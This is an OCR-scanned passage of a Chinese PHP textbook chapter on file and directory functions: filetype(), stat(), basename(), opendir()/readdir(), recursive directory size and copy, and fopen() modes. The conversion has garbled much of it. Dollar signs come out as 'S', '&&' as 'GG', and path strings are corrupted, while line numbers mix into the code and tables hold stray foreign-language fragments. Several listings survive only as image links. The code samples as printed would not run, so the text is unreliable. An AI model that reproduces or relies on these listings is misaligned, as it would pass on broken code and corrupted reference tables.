PHP 是以 UNIX 的文件系统为模型的,因此在 Windows 系统中我们只能获得"file"、"dir"或者 "unknown"三种文件类型。而在 UNIX 系统中,我们可以获得 "block"、"char"、"dir"、"fifo"、"file"、 "link"和"unknown"7种类型,各种文件类型的详细说明如表 16-1 所示。



| 文件类型         | 描<br>述                                      |
|--------------|---------------------------------------------|
| <b>Block</b> | 块设备文件, 如某个磁盘分区、软驱、光驱 CD-ROM 等               |
| Char         | 字符设备, 是指在 I/O 传输过程中以字符为单位进行传输的设备, 例如键盘、打印机等 |
| Dir          | 目录类型, 目录也是文件的一种                             |
| Fifo         | 命名管道, 常用于将信息从一个进程传递到另一个进程                   |
| File         | 普通文件类型, 如文本文件或可执行文件等                        |
| Link         | 符号链接, 是指向文件指针的指针, 类似 Windows 中的快捷方式         |
| Unknown      | 未知类型                                        |

表 16-1 UNIX 系统中 7 种文件类型说明

在 PHP 中可以使用 filetype()函数获取文件的上述类型。该函数接受一个文件名作为参数, 如果文 件不存在将返回 FALSE。下面的程序是判断文件类型的示例:



对于一个已知的文件,还可以使用 is\_file()函数判断给定的文件名是否为一个正常的文件。和它类 似, 使用 is dir()函数判断给定的文件名是否是一个目录, 使用 is link()函数判断给定的文件名是否为 一个符号链接。在本文中重点讨论普通文件和目录(文件夹)两种类型。

# 16.1.2 文件的属性

在编程时, 需要用到文件的一些常见属性, 如文件的大小、文件的类型、文件的修改时间、文件 的访问时间和文件的权限等。PHP 中提供了非常全面的用来获取这些属性的内置函数, 如表 16-2 所示。

| 数名<br>函         | 用<br>作      | 数<br>参 | ag Proville<br>보도 만든 것<br>n kosmit<br>返回值 |
|-----------------|-------------|--------|-------------------------------------------|
| file exists()   | 检查文件或目录是否存在 | 文件名    | 文件存在返回 TRUE, 不存在则返回 FALSE                 |
| filesize()      | 取得文件大小      | 文件名    | 返回文件大小的字节数, 出错返回 FALSE                    |
| is readable()   | 判断给定文件是否可读  | 文件名    | 如果文件存在且可读则返回 TRUE                         |
| is writable()   | 判断给定文件是否可写  | 文件名    | 如果文件存在且可写则返回 TRUE                         |
| is executable() | 判断给定文件是否可执行 | 文件名    | 如果文件存在且可执行则返回 TRUE                        |
| filectime()     | 获取文件的创建时间   | 文件名    | 返回 UNIX 时间戳格式                             |
| filemtime()     | 获取文件的修改时间   | 文件名    | 返回 UNIX 时间戳格式                             |
| fileatime()     | 获取文件的访问时间   | 文件名    | 返回 UNIX 时间戳格式                             |
| stat()          | 获取文件大部分属性值  | 文件名    | 返回关于给定文件有用信息的数组                           |

表 16-2 PHP 的文件属性处理函数

表 16-2 中的函数都需要提供同样的字符串参数, 即一个指向文件或目录的字符串型变量。PHP 将缓存这些函数的返回信息以提供更快的性能。然而在某些情况下,用户可能想清除被缓存的信息。 例如,如果在一个脚本中多次检查同一个文件,而该文件在此脚本执行期间有被删除或修改的危险时, 则需要清除文件状态缓存。在这种情况下,可以用 clearstatcache()函数来清除被 PHP 缓存的该文件信 息。clearstatcache()函数缓存特定文件名的信息, 因此只在对同一个文件名讲行多次操作, 并且需要该 文件信息不被缓存时才需要调用它。

表 16-2 中的函数都比较简单, 在下面的程序中通过调用这些函数获取文件大部分属性。代码如下 所示:

```
1 <?php
\overline{2}/*\Box声明一个函数,通过传入一个文件名称获取文件大部分属性
\overline{4}@param string $fileName
                                  立件名称
5
6
     function getFilePro($fileName) {
\overline{7}11如果提供的文件或目录不存在, 则直接退出函数
\mathsf sif(!file exists(SfileName)) {
\overline{9}echo "目标文件不存在!! <br>":
10
             return:
11\mathbf{I}12//判断是否是一个普通文件,如果是则条件成立
1314if(is file($fileName))
             echo SfileName. "是一个文件<br>";
151617//判断是否是一个目录,如果是则条件成立,输出下面的语句
18
         if(is dir(SfileName))
19
             echo SfileName. "是一个目录<br>";
202111用自定义的函数输出文件形态
22echo "文件形态: ".getFileType(SfileName)."<br>";
         //获取文件大小,并自定义转换单位
23echo "文件大小: ".getFileSize(filesize(SfileName))."<br>";
24
25
26if(is readable($fileName))
                                      //判断提供的文件是否可以读取内容
27
             echo "文件可读<br>";
28
         if(is writable($fileName))
                                      //判断提供的文件是否可以改写
29
             echo "文件可写<br>";
                                      1/判断提供的文件是否有执行的权限
30
         if(is executable($fileName))
             echo "文件可执行<br>";
3132echo "文件建立时间: ".date("Y 年 m 月 j 日",filectime($fileName))."<br>";
33
         echo "文件最后更改时间: ".date("Y 年 m 月 j 日",filemtime($fileName))."<br>";
34
         echo "文件最后打开时间: ".date("Y 年 m 月 j 日",fileatime($fileName))."<br>";
35
36
     \mathbf{I}37
     1**38
39
         声明一个函数用来返回文件的类型
40
         @param string $fileName
                                   文件名称
41\star/42
     function getFileType($fileName) {
         //通过filetype()函数返回的文件类型作为选择的条件
43
         switch(filetype($fileName)){
44
                           Stype .= "普通文件";
45
             case 'file':
                                                  hreak:
46case 'dir':
                           Stype .= "目录文件";
                                                  break:
```


```
47
             case 'block':
                            Stype .= "块设备文件";
                                                    break:
48
             case 'char':
                            Stype .= "字符设备文件": break:
                            Stype .= "命名管道文件": break:
49
             case 'fifo':
                            Stvpe .= "符号链接":
50
             case 'link':
                                                    hreak:
51case 'unknown': $type .= "未知类型";
                                                    hreak:
                            Stype .= "没有检测到类型";
52
             default:53
         \lambda54return $type;
                                                       //返回转换后的类型
55
      \mathbf{I}56
57
      1**自定义一个文件大小单位转换函数
58
         Oparam int Sbytes 文件大小的字节数
59
                             转换后带有单位的尺寸字符串
60
         @return string
61
      \star/
62
      function getFileSize($bytes) {
63
         if (Sbytes >= pow(2, 40)) {
                                                       //如果提供的字节数大子等于2的40次方
                                                       // 将字节大小转换为同等的r大小
64
             $return = round($bytes / pow(1024,4), 2);
65
             S\text{suffix} = "TB";//单位为TB
                                                       //如果提供的字节数大子等于2的30次方
66
         \} elseif (Sbytes >= pow(2,30)) {
             Sreturn = round(Sbytes / pow(1024,3), 2);
                                                       // 将字节大小转换为同等的G大小
67
             S\text{suffix} = "GB";68
                                                       //单位为GB
                                                       //如果提供的字节数大子等于2的20次方
69
         \} elseif (Sbytes >= pow(2,20)) {
70
             $return = round ($bytes / pow(1024, 2), 2);//将字节大小转换为同等的m大小
71
             S\text{suffix} = "MB";//单位为MB
         } elseif ($bytes >= pow(2, 10)) {
                                                       //如果提供的字节数大子等于2的10次方
72
             Sreturn = round(Sbytes / pow(1024, 1), 2);73
                                                       // 将字节大小转换为同等的K大小
74
             S\text{suffix} = "KB";//单位为KB
75
                                                       //否则提供的字节数小于2的10次方
         \} else {
76Sreturn = Sbytes;//字节大小单位不变
77
             S\text{suffix} = "Byte";//单位为Byte
78
         \mathbf{1}//返回合适的文件大小和单位
79return $return ." " . $suffix;
80
      \mathbf{r}81
      //调用自定义函数, 将当前目录下的file.php文件传入, 获取属性
82
83
      getFilePro("file.php");
```
该程序的输出结果如下所示:

file.php 是一个文件 文件形态: 普通文件 文件大小: 5.96 KB 文件可读 文件可写 文件建立时间: 2012年04月28日 文件最后更改时间: 2012年04月29日 文件最后打开时间: 2012年04月30日

除了可以使用这些独立的函数分别获取文件的属性,还可以使用一个 stat()函数获取文件的大部分 属性值。该函数将返回一个数组,数组中的每个元素对应文件的一种属性值。该函数的使用代码如下 所示:

```
1 <?php
\overline{\mathbf{2}}//返回关子文件的信息数组,是关联和索引混合的数组
     $filePro = stat("file.php");3
     //只打印其中的关联数组,第13个元素之后为关联数组
4
     print_r( array_slice($filePro, 13) );
5
```
#### 该程序的输出结果如下所示:

Array (

 $\mathcal{E}$ 



除了使用 stat()函数获取文件的大部分属性值, 也可以使用对应的 lstat()和 fstat()函数取得。和 stat() 函数略有不同, stat()函数作用于一个普通的文件, lstat()函数只能作用于一个符号链接, 而 fstat()函数 需要一个资源句柄。

# 目录的基本操作

使用 PHP 脚本可以方便地对服务器中的目录进行操作, 包括创建目录、遍历目录、复制目录、删 除目录等。可以借助 PHP 的系统函数完成一部分, 但还有一些功能需要自己定义函数操作。

#### 解析目录路径  $16.2.1$

要描述一个文件的位置, 可以使用绝对路径和相对路径。绝对路径是从根开始一级一级地进入各 个子目录, 最后指定该文件名或目录名。而相对路径是从当前目录进入某目录, 最后指定该文件名或 目录名。在系统的每个目录下都有两个特殊的目录"."和"..",分别指示当前目录和当前目录的父目 录(上一级目录)。例如:



在上例中,分别列出了 UNIX 和 Windows 系统中绝对路径和相对路径的格式。其中, 在 UNIX 系 统中必须使用正斜线"/"作为路径分隔符,而在 Windows 系统中默认使用反斜线"\"作为路径分隔 符,在程序中表示时还要将"\"转义,但也接受正斜线"/"作为分隔符的写法。为了使程序具有更



好的移植性,建议使用"/"作为文件的路径分隔符。另外,也可以使用 PHP 的内置常量 DIRECTORY SEPARATOR, 其值为当前操作系统的默认文件路径分隔符。例如:

**SfileName2** = "javascript".DIRECTORY SEPARATOR."common.js"; --UNIX 为 "/", Windows 为 "\"

将目录路径中各个属性分离开通常很有用,如末尾的扩展名、目录部分和基本名。可以通过 PHP 的系统函数 basename()、dirname()和 pathinfo()完成这些任务。

#### 1. 函数 basename()

函数 basename()返回路径中的文件名部分。该函数的原型如下所示:

string basename (string path [, string suffix])

//返回路径中的文件名部分

该函数给出一个包含指向一个文件的全路径的字符串, 返回基本的文件名。第二个参数是可选参数, 规定文件的扩展名。如果提供了则不会输出这个扩展名。该函数的使用如下所示:

```
1 <?php
       1/包含指向一个文件的全路径的字符串
\overline{z}\overline{3}\texttt{Spath} = \texttt{''/var/www.html/page.php''};\bf{4}//显示带有文件扩展名的文件名,输出page.php
5
6
       echo basename (Spath) ;
\overline{\mathbf{z}}//显示不带有文件扩展名的文件名,输出page
8
       echo basename (Spath, ".php");
```
#### 2. 函数 dirname()

该函数恰好与 basename()函数相反,只需要一个参数,给出一个包含指向一个文件的全路径的字 符串, 返回去掉文件名后的目录名。该函数的使用如下所示:

```
1 < 2php
                                                         1/包含指向一个文件的全路径的字符串
 \overline{2}\text{Spath} = \sqrt{\text{var}/\text{www}/\text{html}/\text{page}, \text{php}''}\overline{3}4
        echo dirname ($path) ;
                                                          //返回目录名/var/www/html
 5
        echo dirname('c://'):
                                                          //返回目录名c:/
```
3. 函数 pathinfo()

函数 pathinfo()返回一个关联数组, 其中包括指定路径中的目录名、基本名和扩展名三个部分, 分 别通过数组键 dirname、basename 和 extension 来引用。该函数的使用如下所示:

```
1 <?php
     {\tt Spath} = "/var/www/html/page.php";1/包含指向一个文件的全路径的字符串
\overline{2}3
                                               //返回包括指定路径中的目录名、基本名和扩展名的关联数组
\overline{\mathbf{4}}$path parts = pathinfo(Spath);
     echo Spath parts ["dirname"];
5
                                              //输出目录名/var/www/html
6
     echo Spath_parts["basename"];
                                              //输出基本名page.php
\overline{7}echo Spath parts ["extension"];
                                               //输出扩展名.php
```
#### 16.2.2 谝历月录

在进行 PHP 编程时, 需要对服务器某个目录下面的文件进行浏览, 通常称为遍历目录。取得 一个目录下的文件和子目录, 就需要用到 opendir()、readdir()、closedir()和 rewinddir()函数。

- > 函数 opendir()用于打开指定目录, 接受一个目录的路径及目录名作为参数, 函数返回值为可供 其他目录函数使用的目录句柄(资源类型)。如果该目录不存在或者没有访问权限,则返回 FALSE.
- > 函数 readdir()用于读取指定目录, 接受已经用 opendir()函数打开的可操作目录句柄作为参数, 函数返回当前目录指针位置的一个文件名,并将目录指针向后移动一位。当指针位于目录的结 尾时, 因为没有文件存在则返回 FALSE。
- > 函数 closedir()用于关闭指定目录, 接受已经用 opendir()函数打开的可操作目录句柄作为参数。 函数无返回值, 运行后将关闭打开的目录。
- > 函数 rewinddir()用于倒回目录句柄, 接受已经用 opendir()函数打开的可操作目录句柄作为参数。 将目录指针重置目录到开始处, 即倒回目录的开头。

下面通过一个实例来说明以上几个函数的使用方法。注意,在使用该例子前请确保同一目录下有 phpMyAdmin 文件夹。代码如下所示:

```
1 < 2php
 \overline{a}Snum = 0;//用来统计子目录和文件的个数
                                                   //保存当前目录下用来遍历的一个目录名
 3
      Sdirname = 'phpMyAdmin';4
      Sdir handle = opendir(Sdirname);
                                                   //用opendir()函数打开目录
 5
 \epsilon//将遍历的目录和文件名使用表格格式编出
 \overline{a}echo '<table border="0" align="center" width="600" cellspacing="0" cellpadding="0">';
 8
      echo '<caption><h2>目录'.$dirname.'下面的内容</h2></caption>';
 \overline{9}echo '<tr align="left" bgcolor="#cccccc">';
      echo '<th>文件名</th><th>文件大小</th><th>文件类型</th><th>修改时间</th></tr>';
10
1112//使用readdir()函数循环读取目录里的内容
13
      while($file = readdir(Sdir handle)) {
          //将目录下的文件和当前目录链接起来, 才能在程序中使用
14
15
          SdirFile = Sdirname. "/. ". Sfile;16//隔行一种颜色
17{\text{S} \text{h} \text{q} \text{color}} = {\text{S} \text{num}} + {\text{S} \text{2}} = 0 ? '#FFFFFF' : '#CCCCCC';
18
          echo '<tr bgcolor='.$bgcolor.'>';
                                                                            //显示文件名
19
          echo '<td>'.$file.'</td>';
20
              echo '<td>'.filesize($dirFile).'</td>';
                                                                            //显示文件大小
21echo '<td>'.filetype($dirFile).'</td>';
                                                                            //显示文件类型
                                                                            //格式化显示文件修改时间
22echo '<td>'.date("Y/n/t",filemtime($dirFile)).'</td>';
23echo '\leq/\forall r>;
24
25
      echo \sqrt[3]{\text{table}};
                                                                            //关闭表格标记
26closedir($dir handle);
                                                                            //关闭文件操作句柄
27
28
```
echo '在<b>'.\$dirname.'</b>目录下的子目录和文件共有<b>'.\$num.'</b>个';

该程序的输出结果如图 16-1 所示。

上述程序首先打开一个目录指针,并对其进行遍历。遍历目录时,会包括"."和".."两个特殊 的目录, 如果不需要这两个目录, 可以将其屏蔽。当然, 显示细节会因为文件夹中内容的不同而有所 不同。通过上例可见,在 PHP 中浏览文件夹中的内容也并不是一件多么复杂的事情。而且 PHP 还提 供了一种面向对象的方式用于目录的遍历,即通过使用"dir"类完成。不仅如此, PHP 也可以按用户 的要求检索目录下指定的内容,提供了 glob()函数检索指定的目录。该函数最终返回一个包含检索结 果的数组。



| 后退                                                                                                    |                                  |         | *门周瑜 人踪 宗嘛 69 纪·心 zi ·门(图 路                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------|---------|----------------------------------------------------------------------------------------------------|
| 地址市<br>http://localhost/readdir.php                                                                                                    |                                  |         | $\frac{1}{2}$ $\frac{1}{2}$ |
|                                                                                                    | 目录phpMyAdmin下面的内容                |         |                                                                                                    |
| 文件名 人名英格兰人姓氏卡尔的变体 文件类型                                                                                                    |                                  |         |                                                                                                    |
|                                                                                                    |                                  | dir     | 2008/12/31                                                                                                    |
| DES RESPONSIBLE DESCRIPTION (CONTROLLED THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF THE CONTROL OF T |                                  | 出会社公司信息 | 2008/12/31                                                                                                    |
| contrib                                                                                                    |                                  | di r    | 2008/12/31                                                                                                    |
| db_operations.php 17461                                                                                                    |                                  |         | $file$ 2007/7/31                                                                                                    |
| db_sql.php                                                                                                    | 747                              | file    | 2007/7/31                                                                                                    |
| error.php and the 1959 and file and 2007/7/31 and file                                                                                                    |                                  |         |                                                                                                    |
| favicon.ico                                                                                                    | 18902                            | file    | 2007/7/31                                                                                                    |
| lang south as substantially and the transfer                                                                                                    | $0$ and $F$ is the finite of $0$ |         | dir 2008/12/31                                                                                                    |
| license, php                                                                                                    | 315                              | file    | 2007/7/31                                                                                                    |
| pud FRI FRAME THE CREATING                                                                                                    | 10 20 204 429 9                  | dir     | 2008/12/31                                                                                                    |
| readme.php                                                                                                    | 308                              | file    | 2007/7/31                                                                                                    |
| server engines php                                                                                                    | 1113 828513 Germany              |         | file And 1: 2007/7/31                                                                                                    |
| tbl_create.php                                                                                                    | 9092                             | file    | 2007/7/31                                                                                                    |
| tbl move copy.php                                                                                                    | 1988                             |         | $file$ 2007/7/31                                                                                                    |
| themes                                                                                                    |                                  | dir     | 2008/12/31                                                                                                    |
| translators, html                                                                                                    | 8133 7                           |         | file 2007/7/31                                                                                                    |

图 16-1 使用 PHP 目录处理函数遍历目录下的内容

#### $16.2.3$ 统计目录大小

计算文件、磁盘分区和目录的大小在各种应用程序中都是常见的任务。计算文件的大小可以通过 前面介绍的 filesize()函数完成, 统计磁盘大小也可以使用 disk free space()和 disk total space()两个函 数实现。但PHP目前并没有提供计算目录总大小的标准函数,因此我们要自定义一个函数来完成这个 任务。首先要考虑计算的目录中有没有包含其他子目录的情况,如果没有子目录,则目录下所有文件 的大小相加后的总和就是这个目录的大小: 如果包含子目录, 就按照这个方法再计算一下子目录的大 小。使用递归函数看来最适合此项任务。计算目录大小的自定义函数如下所示:

```
1 < ?php\tilde{Z}7**自定义一个函数dirSize(),统计传入参数的目录大小
\mathcal{R}@param string $directory
                                     日录名称
\overline{A}目录的尺寸大小
\tau_{\rm i}@return double
 \epsilon\star /
7
      function dirSize($directory) {
                                                             //用来累加各个文件大小
\mathbf{B}Sdir size = 0;
9
                                                             //打开目录, 并判断是否能成功打开
10if(Sdir handle = @opendir(Sdirectory)) {
                                                             //循环遍历目录下的所有文件
              while( $filename = readdir($dir handle) ) {
11if($filename != "." && $filename != "..") { //一定要排除两个特殊的目录
12.// 将目录下的子文件和当前目录相链接
                      SsubFile = Sdirectory.", Sfilename;
13
                      if(is dir($subFile))
                                                             //如果为目录
14//递归地调用自身函数,求子目录的大小
15
                          Sdir size += dirSize(SsubFile);//如果是文件
                      if(is file($subFile))
16
                                                             //求出文件的大小并累加
17Sdir size += filesize(SsubFile);18
                  \mathbf{I}19
              \mathbf{I}//关闭文件资源
20closedir($dir handle);
                                                             //返回计算后的目录大小
              return $dir size;
21
22
          \lambda23\lambda2.4//调用该函数计算目录大小
      Sdir size = dirSize("phpMyAdmin");
2.5//字节数转换为"KB" 单位并输出
26
      echo round($dir size/pow(1024,1),2). "KB"; \triangleq
```
也可以使用 exec()或 system()函数调用操作系统命令"du"来返回目录的大小。但出于安全原因, 这些函数通常是禁用的,而且不利于跨平台操作。

#### 建立和删除目录  $16.2.4$

在 PHP 中, 使用 mkdir()函数只需要传入一个目录名即可很容易地建立一个新目录。但删除目录 所用的函数 rmdir(), 只能删除一个空目录并且目录必须存在。如果是非空的目录, 就需要先进入到 目录中, 使用 unlink()函数将目录中的每个文件都删除掉, 再回来将这个空目录删除。如果目录中还 存在子目录,而且子目录也非空,就要使用递归的方法了。自定义递归函数删除目录的程序代码如 下所示:



当然也可以通过调用操作系统命令"rm -rf"删除非空的目录, 但从安全和跨平台方面考虑尽量 不要使用。

#### $16.2.5$ 复制目录

虽然复制目录是文件操作的基本功能,但 PHP 中并没有给出特定的函数,同样需要自定义一个递 归函数实现。要复制一个包含多级子目录的目录,将涉及文件的复制、目录创建等操作。复制一个文 件可以通过 PHP 提供的 copy()函数完成, 创建目录可以使用 mkdir()函数完成。定义函数时, 首先对源 目录进行遍历, 如果遇到的是普通文件, 则直接使用 copy()函数进行复制。如果遍历时遇到一个目录, 则必须建立该目录, 然后再对该目录下的文件进行复制操作。如果还有子目录, 则使用递归重复操作, 最终将整个目录复制完成。自定义递归函数复制目录的程序代码如下所示:


```
1 <?php
\overline{c}3
          自定义函数递归地复制带有多级子目录的目录
          Gparam string SdirSrc 源目录名称字符串
4
                                目标目录名称字符串
5
         @param
                 stringSdirTo
      \star /
 6
\overline{7}function copyDir($dirSrc, $dirTo) {
                                                           11如果目标不是一个目录则退出
8
         if(is file($dirTo)) {
9
             echo "目标不是目录不能创建!!";
10
                                                           //退出函数
             return;
11\mathbf{r}12
13if(!file exists($dirTo)) {
                                                           //如果目标目录不存在则创建
14mkdir($dirTo);
                                                           //创建目录
15
         \mathbf{I}1617if(\$dir\ handle = @opendir(\$dirSrc)) {
                                                           //打开目录并判断是否成功
             while($filename = readdir(Sdir handle)) {
                                                           //循环遍历目录
18if(Sfilename != "." GG Sfilename != "..") { // 一定要排除两个特殊的日录
19$subService = $dirSrc." /* . $filename://将源目录的多级子目录连接
2n21//将目标目录的多级子目录连接
                     SsubToFile = SdirTo. "/.". Sfilename;22
                                                           //如果源文件是一个目录
23if(is dir($subSrcFile))
                         copyDir(SsubSrcFile, SsubToFile); //递归调用自己复制子日录
24//如果源文件是一个普通文件
25
                     if(is file($subSrcFile))
                                                           //直接复制到目标位置
                         copy($subSrcFile, $subToFile);
26
27\mathbf{a}28
             \mathbf{r}//关闭目录资源
29
             closedir($dir handle);
30
         \big\}31\mathbf{I}32
      //测试函数, 将目录"phpMyAdmin"复制到"D:/admin"
33
      copyDir("phpMyAdmin", "D:/admin");
34
```
从安全和跨平台等方面考虑, 尽量不要去调用操作系统的 Shell 命令"cp-a"完成目录的复制。

# 文件的基本操作

虽然 PHP 与外部资源接触最多的是数据库,但也有很多情况下会应用到普通文件或 XML 文件等, 例如文件系统、网页静态化和在没有数据库的环境中持久存储数据等。对文件的操作最常见的就是读 (将文件中的数据输入到程序中)和写(将数据保存到文件中),以及一些其他的相关处理,这些操作 都可以通过 PHP 提供的众多与文件有关的标准函数来完成。

#### 文件的打开与关闭  $16.3.1$

在处理文件内容之前, 通常需要建立与文件资源的连接, 即打开文件。同样, 结束该资源的操作 之后, 应当关闭连接资源。所谓打开文件, 实际上是建立文件的各种有关信息, 并使文件指针指向该 文件, 就可以将发起输入或输出流的实体联系在一起, 以便进行其他操作。关闭文件则断开指针与文 件之间的联系, 也就禁止再对该文件进行操作。在 PHP 中可以通过标准函数 fopen()建立与文件资源 的连接, 使用 fclose()函数关闭通过 fopen()函数打开的文件资源。

### 1. 函数 fopen()

该函数用来打开一个文件,并在打开一个文件时,还需要指定如何使用它,也就是以哪种文件模 式打开文件资源。服务器上的操作系统文件必须知道要对打开的文件进行什么操作。操作系统需要了 解在打开这个文件之后, 这个文件是否还允许其他的程序脚本再打开, 还需要了解脚本的属主用户是 否具有在这种方式下使用该文件的权限。该函数的原型如下所示:

#### resource fopen (string filename, string mode [, bool use include path [, resource zcontext]]) //打开文件

第一个参数需要提供要被打开文件的 URL。这个 URL 可以是脚本所在的服务器中的绝对路径, 也可以是相对路径, 还可以是网络资源中的文件。

第二个参数需要提供文件模式,文件模式可以告诉操作系统如何处理来自其他人或脚本的访问请 求,以及一种用来检查用户是否有权访问这个特定文件的方法。在打开文件时有三种选择:

>打开一个文件为了只读、只写或者是读和写。

>如果要写一个文件,可以覆盖所有已有的文件内容,或者需要将新数据追加到文件末尾。

▶如果在一个区分二进制文件和纯文本文件的系统上写一个文件,还必须指定采用的方式。

函数 fopen()也支持以上三种方式的组合, 只需要在第二个参数中提供一个字符串, 指定将对文件 进行的操作即可。表 16-3 中列出了可以使用的文件模式及其意义。

| 模式字符         | 描写述: 上平面<br>그 남자 회사 가능 발표하는 용<br>16 St. Redite              |  |  |
|--------------|-------------------------------------------------------------|--|--|
| $\mathbf{r}$ | 只读方式打开文件, 从文件开头开始读                                          |  |  |
| $r+$         | 读/写方式打开文件, 从文件开头开始读/写                                       |  |  |
| w            | 只写方式打开文件,从文件开头开始写。如果文件已经存在,则将文件指针指向文件头并将文件大小截为零,即删除         |  |  |
|              | 所有文件已有的内容。如果该文件不存在,函数将创建这个文件                                |  |  |
| $w+$         | 读/写方式打开文件,从文件开头开始读/写。如果文件已经存在,则将文件指针指向文件头并将文件大小截为零,即删       |  |  |
|              | 除所有文件已有的内容。如果该文件不存在,函数将创建这个文件                               |  |  |
| x            | 创建并以写入方式打开,将文件指针指向文件头。如果文件已存在,则 fopen()调用失败并返回 FALSE,并生成一条  |  |  |
|              | E WARNING 级别的错误信息。如果文件不存在则尝试创建之。仅能用于本地文件                    |  |  |
| $x +$        | 创建并以读/写方式打开,将文件指针指向文件头。如果文件已存在,则 fopen()调用失败并返回 FALSE,并生成一条 |  |  |
|              | E_WARNING 级别的错误信息。如果文件不存在则尝试创建之。仅能用于本地文件                    |  |  |
| a            | 写入方式打开,将文件指针指向文件末尾。如果该文件己有内容,将从该文件末尾开始追加。如果该文件不存在,函         |  |  |
